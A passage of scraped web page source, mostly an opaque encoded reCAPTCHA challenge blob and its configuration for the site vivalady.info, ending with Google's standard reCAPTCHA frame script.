LsKFEQIowow/NADCm8Ksw5V2QsOrwq7Cgx1ZNMOrw67DpcOjw4zCmUkcdsOMLMKKw7YUB2Itw4UTwprDgsKEwqI4bn7Ciy3Di8Obw68uwrwBwoXCqBoLHMOJRU1dw5rDj1bDgcKow4ZkwoPCjMO2CEBZZMOiwoPDlcK2O8OAw4Zlw4gaw6B9OcO1w6vDncKMw4HCtsO/w7pzCMK+bG7Dgwoxw6IVw6pXNcKbKz1gByTCt8KxazNUEE1VwoImwqrChBfCnUBgwoF6HcOQQsKuwrdQV8KYMlgBw4HCusKGccK/woPDp3xUMcKjw4DCocOQdAbDtsKpXsOzw4DDtMKdJcOGfsOBwoLDjVEPw444wpnDuntvfMK0ZQ1Ow5jCmizCl8OJVMOzYcOaw5PCu8O7bMKtwrnDrMOmwoEJUlMPwonCtsKEwrdBTsOdKsKxw5N3UsKNwpNsw7nCkcOodcO0w6TDjsOlUXbDvirCosKFw5DCssK3YHR/M8OmS8OrwrN6wo0FC08UDTRTwr3CiFvCnsO5fgHDqkrCu0MuZEDDpyI5H8KcRMO1Pm3CkXPDnMKhwoRewrMWNCvCucK2w5ErA3zCllbDtXRga8Oaw7PDoD4bw5PChsOIHH45w5bCssO/aHbCrGo4w7hfd8KEccKTw5TDumXDmsKEwp/Cj8OiwpZzdsOJwrDCtiY2w4PDi8O8fC3CrR05HnLCrF/CqsOgwq50ciHCjEHCq8OYwpo9wpHDoSLDjCNcwobCpSDCgMOxH1ItE1vCgCTDicOow6TCncKrMV7Ck1vDvMO6c8OAw4/CsB5sw7dOGsKATVQvacOYw5wswoHDpGQYQsKUHBh4wpTDr8KswqnDnsKGwrzCocKAw50pOsK8wqBvwpLCqcKMBGMvw5vDiMKzwojCq8KmGsKEwrYhKHZOw745wpxPGEx2w4YeIcKSw7gKFj3CvSFKSHbCmcKYw4nDn8O3w4lBMx/CjQvCr2HChMOdKR/CqAHCpcKBw7hKwrPDsMOQVsKDw7c4ExMkwo7DkMKEYy5nJMO/cMOwK1fCocOUwpl9AcO9HG9dw5/CiMOJYsO1w7fCmEXCnWUpYS8rI1/DlMKYwqzCj0ACP8OyEcONw57DlcOQL8OVw7UgLsOXwq0QwqtwwprCiMKPC8K5wrLDocK/AcOLw5fDpcOlw5fDqX7Cqyl+w7hiAMKpwqDCs8KiScK/w4HDvMOcJxMww7jDgsOQCMKvdcKFwrIWFsOgFMKIwooefcKDQW5ewoPDlMO0Ci1qKMKswpPCpxVQTG/DmsOUHcOsGHAJBnfDjsKwWj5AZGMVIcKVZXDDrsOJU8KZOsO9wr/[base64]/CpMOHwozCigR3Vgx9IyDCtMOAIiQEw5ZCVMKQwppYbcOWa8K4wrPDuT3Dl8O/w6bCtyBzwoDCtkPCuMOmf8Osw6vDlyVZwps+L8Osw6hiO2fCn1pZa8OAwr/DpsOyw7HDtTJswrVgPC/DiVLCrUzCgMOkWikLw67DusO8w6nDicKLwrXCsMK2IxLCmsOQw6/CqyNWwr3Ck1HCjMO1UcKEw6HCrsKyV2zDk0vDuMOhPsK6wqbCjlxUw4TCrcOQw4N9LMKJP2XDqcKyb0cow5jCmB0bT8Okwr8FecKaw5N+wq87w7AMwr4XfMKQw5/[base64]/DpBDDusKBfBvCrsOcwqbCmX4PcMOvdcKxw6ksYsKKw7rCqhEqw7nCmcOBJTLDswjDpsKSw4rDlCDClko4csK1NS7Di3nCtMOIw4I5Y8KDMBgCXsOhw4/CmC/CvcK2AMOYw47CrMKfw5gUWArDs0rDswBFwr9twrjDjsK8w4HCi8K+wpLDhC1xTsKWSEoMTEvDvVwIwpfDu3HDqnDDmMOnwpR3wpojKsKBJ8OcbMKbwqphWj7CjcKzw6FIG8OOcxXDqcK+wrjDhMK1TBTCm2cYfsKbwrrCgAbCmS/CjCvCq8OeLcOOw6wlBMOeXFMpNMOHwqjDksOdwr41Xl3Ci8O8wq3CmUvDpybDo2MSOMO4b8O4woDCo8OEwp7CsgvDnMKFAcKKKF7DpsKSwqF/[base64]/[base64]/[base64]/DmsKmJjQyw6TDrizDj8O/w4B7w5scMMK9AsOgYMKUNwbDjGPCg8KpCh9uwrRswr1bw4bDgVl9PUILJMKow40YbHLCi8K8X8OlEcKrwpRpw5XDnhXDnlnCuy3DsMKLA8K2FClIGTVCeMKcGMKhPsOeInYxw6fCrDXDgcO7WMKHwrXCkcO2w7BMc8Knwo7CpRDCgsK3wo/CiVFrwrVWw5XCoMKfw7LDiUHDjU57wpDDvMKwwoFfwp/DrG4WwoTCvS8aGsKzb8OLw6N9wqpxwovDqMKJLRt8wq9iw5nCmT3DlW/DkRLDhkAQwppZbMK3d1nDriJGZSECasKwwrzCvU1Jw7vDhcK9w5rDhVpYZFA0w77DtGbDtHMaKQZpQcKfwrg6dcOXw6fDmzYHNsOUwpXCqsKhbMKPCMOBwoMAS8OVAxoWScOvwr/CpcK2wrJdw7c6bVbCsQjDj8KPw5TDrcOTaTVNekMvJRbDoWPDky/DiQ1bwpPCkD3CuTPCvsKTw5wcwrtRGkl4E8OWw5jDiBMwwq3CoxNwwqjDuWM/w5sEw7FPw64cwpbCpcOFLMOOwpBaa1o8w4/DnlLDvcKqUFhqwqfCnBYXM8KGJiczXjZcKsOxwpLCvsKQYcKowqLDhhLDhQrDvSMHw5PDrBHDhyLCusOLZlh4wpjDmyXDh37Ck8KVQRQZYcKqw5V5G0jDi8Kuw6zDmMKSW8Oxw4MsSjxjRXfCrX/ClMOKS8OMaCbDrDFfYsKpw49ww6R2w7nCp8OlwrzDncK5LcORPTLCvcODw4rCrl1/w6gvasKkwqUMZMOcbFbCr1TDoTMHK8OmcV7DhcOowqzCpjXDvCLDu8KNXEhHw4/DgwDCgWTDtw0paMOXQMKrJR3DosKswr/CucK9IAjDglgOOMKWDMOpwrAhw5DCncOeb8Kfw4jCuAXChC3CrDABcMKoeD0Iw7LDhidyaMOpwr7CunLDtTsBwoF6wq8TVVfCpmLDjGPDhg/Du3LDjw/CqsOTwqoxw4Vew5TCrnNbwq97wqHCrVnCj8KYw4/DlMOFbsOtw6dNNho0wprCj8OCw5MVworCqcOVNXLDrkrDi2TCh8K/[base64]/[base64]/w4TCi1tnworDtsONw6XCg8K1wrrCjcKNOsKdw7Jtwrgrwqlew5DCvmsPw67CqVnDgEbDr0hRe8Oxw45bw54lUsKfwqLDusOGdC/CsXw1SxzDqcO4N8K4wofDkTHCiWZIIcKvw6w9w51UNCEYw57Dm8KcT8KBTcO1wqBEwrbDu0PDj8KuPDrDpl/[base64]/DoMK0LsKcccONC0fCpEfDkMOJWVMxFWpzw4B0GD3DscOXY8Oswp3DhUrDjsKgw4LDr8OQwpnDmxvDmsKaC17CmsKbwqjDo8Ojw7/[base64]/G8KgKBTCu3TDn8ORw6DDhcOeXjrCiMORGiLCv2gKWsOWwp7DucKkw7w1FBd+a0vClcKiw6cZdsO4XX3DiMKrSGzDtsO0wrtIe8KHAcKOYMKAPMK/wptFwoDClispwoVpw5TDsRdswqLCnXgzwr/Dq3VuCcOMw6ZAw4TCjWbCnGlMwrzCicKlw5jCo8Kuw4JUI2lwc2nCjCwKT8KFRiHDnsKRe3RFYcOmw7osJQRjfMOYw7/CrAPDvMONYMOlWsOnMcKEwo14SA0Ub3kQeCpTwoHDh0sySA13w6FIw7A3w4HCkRNcU2twcE3CocKtw7pWTRwWH8O2wp7DhWXCqcKkBHPDvBxYEzJnwqPCphIswqARXGPCh8ORwozCqi7CoAbDsC8Hw4/DvcKYw5kmw4Zkf0LCsMKkw7TDssO9R8OII8O+wrhVw5oQUR/DksKrwrjCpA5JUljCvsK3U8KHw7ZzwovCu1R5TsKMHMKBYlHCoEMDFkHCuXjDicOGwrEkQsKiXMK8w6FkQ8KMPcOrwr/CsnnCr8Oew4QuRMONaTN0CsOFw6LCpcODw4XCnntww45lwo/Cr3ocKhh4w5PCugzDmUxXRAEAKD0mw6fDtTogDAtbd8K6w4MPw6PCjcOfScOLwpd9EMKLOMKfdFhQw67DlwzDr8K5wovCjGzDqHTDpC8NSx03aSQuSMK8wpJ0wo5EAxMPw7bCgWNewrfCqVlowoIjCUrDmnIUw6/CscKIw4lHOSjCnELDrcKjTMO0wqbDmj1iJsKgw6TCscKyB3d4wrHCpsOLEMOuw5/DrHnCk1cnC8KEw7/DgcKydcKcwocIw7kaKijCoMK6OQ0/Jx/CjkHDocKIw4jDmcOSw6TCqcKyZcKVwrPDmifDsBfDo0Ilwq/Do8KBX8KkEcK8Nm8gwoUWwoQqcD/DqDFcwpzClTTCp0crwpPDrTDDj2B2w5jDplMkw7o+w6DDgi/[base64]/w4F8w6jDkcOMM30adMKQwoHDpsOUw44zMjMTwp9YTR7CuTLCtMKOw57CosKsU8O6FgzDnW0Uwpclw7NzwoTClWbCtsOxfCnDoEPDp8KmwozDjh7DqmfCp8O3wq1mEhLCukEZwppmw4FXw7VZIMO4Lxhsw5TDn8Krw53Cgn/[base64]/DtWEnw4HCq8KxVTF0w6Mfw5N9w7TCvsKOw6/[base64]/DiClnwp48wo3CosOZcsKbHsOUwo1yw6nCgMKGfsOseMO0T8KBGmUmwoDCg8OYMkHCkU/Do8Kbd1gfehYqAR3CrMOnIMOjw7tzC8Klw6JYAGDCljDCqFbCqyTCqMKocDTDpMKAPcKiw6UDb8KxMQjCh8KKKX4qVcKhJwxgw4pOdsKZfw3DtsO8wrDCggFnBcKKdxEuwrkww7HCk8KFDcKmXMOmw4tqwo/DksK5wrrDtVhAO8Krwr9+wpvCt1Ruw4HCiCfCrMKEwpAZw4vDkxLDmRdKw7RWUMKAw57CgUvDksKOwpLDncOCw7c1KcO2wo8bSsK2eMKRZMKywrjDnTZsw4FsRnB2ET03EijDo8Kuch7DhsOUOcOZw6DCgUHDp8KxUkw/XMOqUTAcTcOANC/Dvyk8GcKmw77CpMKzPHbDqzvDlMOfwqfDnMOxIsKOwpfDoFzCnsKPwrw7wqwEDlPDi2o5w6BwwpFYeUtGwrvCksO3JsOpVA7Du041wp7DgcOqw7TDmWlaw4LDhsKbB8K4SDZOQhXDh1MLacKqwr7ColcUNht4UzjDiG/DsjBSwrI+YAbCjCDDoDdrYMOjw7/ClE7Dm8OHWUJAw6tsdm9YwrjDrMOjw6ABwqwGw6JiwqvDswkLU2jCig8DcMKWFcKfwp7DoTHCv2vCoAIPUMKswoVZCTjCiMO4wqLCgGzCucOLw4vDi2l5HDrDskXDmsOtwpcvw5bDq182wqnDgmU2w5/[base64]/[base64]/w7TCgcKrGDB/XiPDkSfCucO8w5bCncKPwqNIJWoRwo3DogfCq8KJHUtUwpzChsKfw7sGF3QTw6TDoXbDksKVwo8BEMKzZMKuw6LDt2jDmMOSwoNSwr0nD8OWw6goVcKNwoDDtcOhw5PDqkTDmsK/wrlKwq9RwrdufcOYw7V6wrXCnEZ2H1jDvcOew5wBRjoAw4LDnRPCmsK4w5orw6fCtjbDmwF5dnLDnHHDmEgxdm7DsijCjMK9w5fCmsObw4UBG8Ove8K6wpHDoCbCtgjCphPDgkTDgX3CncKuw7tZwrAww4hwSg/CtMOuwqXDpcKcwrTCtlzDucK9w7YVPQ03wpgFw44dVibCscOYw7Ysw657Mg/DmsKkfcK1c1w6wo1sB0vCksKtw5jDucKFanfCgBvChMKtfMKJDcKEw6DCpcKRLmxNwqXCpsK7AsKzMzHDrVjCusOMw74lK3LCkB/CnMKvwpvDvXwxTsOww4AMw780wpADOB1NIDJBw6rDnCIgXMKmwr9FwopGwrfDosK3w43Ctl0gwosHwrg7YWpfwpFew546worDszE7w43Cs8Kgw5lGbsOHecOOwo4ywrXClxvDtMO0w7/DosK9wpggTcOBw7guXsOZwoTDnsKvw55hXcKnwqFTwqfCtiHCjsKpwqFpNcKceGRKwr/[base64]/[base64]/wqvCuybCucKLRSN0wqI6wp3CkDjDsArCszlQw6BMBwjDvsO7wrbDiMONRMOQwrfDpQHDlgYuZRjChj0SR3wmwrfDjsOSBcK6w5Y+wqrCmV/CkMKHFEvCtMOUwr3Cl0Y2woluwq3CvU7DlcOMwq0cwpMsBgbDogLCvcKiw4YAw7fCiMKBwqjCq8KECwc/wrvDhR13PHLCocK1MMOnMsKzwppzSMKnL8KUwqEXLgp+BiR5woDDs1/[base64]/wpFJAsOWIjDCpEBGwoIrYsKnM8KHwpIkw4zDrMOdacOtIcO+Bic1w6vDkMKMR0JAB8KewrcWwojDoDXDjlLDv8Kawr4meRdRYHQrwqgGw50/[base64]/[base64]/DmcKnw57CkQbCgXZpQsKmwoJrTsONI3LCpkJzwoTDq8KXwonDncKTw6nDoDLDiArCqMO6w4YwwrrCssKocE58M8Odw67CkGLDsiPCuxzCvcKUMRxcOBwOZGMaw6cTw6Rawr3Co8KfwrNnw5DDuE7Ci1/DnW80GcKWIRt3I8KkDcO3wq/CoMKAb2dtw6LDu8K7woFHw47Do8KDFkTDiMKEYCfCmGo5woEpRMKyXW5ow7gswrUUwqjDrx/[base64]/DoMKKGkjDqlZ5w64oIlREw6pbw5DDh8KhNsKWUB8pU8KFwr4jeB11bWDDg8Oowp8Qw4LDqCvDmgc6dH5iwqQbwrbDsMOUwoEzwq/CtSfDs8OKBsK0wq3DtsKsXw7DsSbDo8OtwqlxbA1Gw4UuwrhBw6nCkXjDqCgpPMOFZCBUwq3Cjj/CmMOKDsKpF8OVK8K9w4/CucKXw4J6Nx1xw47DosOAwrfDi8KNw4YFTsK2UcOmw592w57Dn1LCm8K/w6PCk0fCtGhgPyPDqMKIwpQvw6vDh27CoMO8VcKvD8Kdw4jDrsObw55XwoDCmhfCq8K5w5zCtXTCk8OIFcO9UsOOXQvDrsKqasK1HkJNwqp4w5fDtX/[base64]/CuX43wqTDuwDDrAsQQh1Hw5zCvGlCbMOMw6IEwp7DrwMvw4PCiR8vXMONQcKJPMOwCsKAN0HDqApOw7jChTbDqHRrY8Kzw4wIw4PDq8O+BMOZHUzCrMOsVMOxDcO5w6PDkMKHDDxFIsOfw6nCtV/[base64]/w77DpU04d8Ofen/Crw85w4DCkU5Xw788AFXCtwzCll/[base64]/O8ORw79HLsK7MEnCpA3ChMKiwq0qDV7CuTbDsMKZYsOMVsO0C8O9wrt6BcKxTW07FSnCtDnDr8KLw58jTWLDq2VveDh1DB4fPcK+w77CscO1YMOISlI7MEbCrMOIXcOxGMKywpQHXsKvwoRjA8KDwp02LyUAF3UIUko8RMORbVTCl2/CgAg2w4xGwpjChsOXNlUpw54fOMK5wqDDnMOFw4XCnMOOwqrDiMOfI8KuwoUqwrvDtWjDhcObMMOdW8O9DSXDhWYSw7M4c8KfwqfDqlsAwoAyRMOjPDLDmsK2w7NJwr/CiGIuw6DCplFQw7jDqxopwp8gw4FCLnTDiMOMEcOrw5IAwrTCqsKEw5jCtnDDp8OxSsOcw7XDqMKSBcOdwpbCgDTDgMOEEQTDu1QdJ8OfwpDDv8O8DwpUwrlLwpMWRXwhYsKSwp3CvcKnw6/Cl1XCtMKGw6RkM2vCucKVV8KRwobCshpJwqjCrMOxwoV1D8Onwp5pKMKrOzrDvMOKfhzCmkvDiSTClgfCl8Ojw6Evw67Dsg1ETR50w4bCn3zCgxQmHnkVUcO/dMKwMm/Dh8O3YVkrWWLDokHDmcOjw791wpDDkcKLwpQFw7oUw7/CkgLDu8KzQ1zDn0zCtHMww7LDjsKYw5VVZ8Khw4LCqUYjw53CsMKUw4I6w43CsXtzC8ODQS3DiMKOJcOew4E7w4U1AXnDu8KfeyzDsFJyw7VtRcOLwqLCoCvDicO2w4dkw5fDqUcEwrUswqzDoTvDngHDl8KNw7/DujrDhMOyw5rCnMODwqtGw7bDlBYSDHZow7pqV8KdOcOmPcOJwrx9ZgDConHDlxTDssOPDGvDs8O+woTCrT4FwrzCr8K3EyPCpGhrGcKPYSLDn0gMPVNXNMOEMkY3ZmrDiE/[base64]/DvcOJRwHDhsKUTcOkw7/Cr2FCwpUtw4PDk8K3InYKwprDrxk9w5rDm2DCjn0AF0/DvcKHwrTCs2pLwpLDgcOKIhh+wrHDo3cLw6/[base64]/DnsO9woLClGQ4X8O+wpYhw5h3wr7DisKHw7lfa8K3JjcYwrtgw6HCrsO0e2oGOD8Rw6dXwqAZwqTChXPCscKyw5c3PsKww5bCglPCtD/DrMOOZjXDrhNPGCjDusKyfzQHTRrDuMORdDdlb8OTw7JWXMOmw63ClzDDt1V5w6deIEFIw6Q2dUTDk1nClCzCvcOLw4/CugMcPn7ChWU2w5TCscOGeTBIGhPDrAUTKcKTw5DCuRnDtzvCpMKgwrbDoQ3DiWbCoMKyw53DpMKoc8Kgw7hQKDYZY3zDlQPCsjAAw73DpMOxBjESMcOwwrPClHvChDBmwrrDj0ddXsKOG3rCgyrDjcK3LQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Ld_yMAoAAAAAFBE1rI2APm-qgZRjsB43fpI1d7Y\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,378],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://vivalady.info:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22QgOBpk06QB1Y4cp8PaOMvLQzycmtxDOlnMVMwwdDbwA\\u003d\x22,1,0,null,1,1769226610354,0,0,[207,108,207,165],null,[112,117,65,68,203],\x22RC-CFI5BJafXdHPfw\x22,null,null,null,null,null,\x220dAFcWeA4fHKNKCZ0TiyAcyRfVOMMAuvlc-P3bwpTZqZW9u2a8bAyCo-onvepbJzdrfJDz7HDl5OHU3Irmp9cPmyr7kXPDDEvuDg\x22,1769309410274]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="EautA9rEzUq0GFMY7Zuh1g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769223013231');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>